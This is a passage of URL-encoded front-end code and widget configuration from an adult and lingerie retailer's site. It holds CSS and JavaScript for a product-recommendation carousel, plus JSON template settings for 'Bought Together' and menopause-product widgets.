20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Sex%20Toys","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","/sex-essentials/","/bondage-shop/","Quick%20View%20Bondage","/gifts-games/","Menopause Accessories","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Accessories%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230625,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Menopause Toys","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Toys%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22P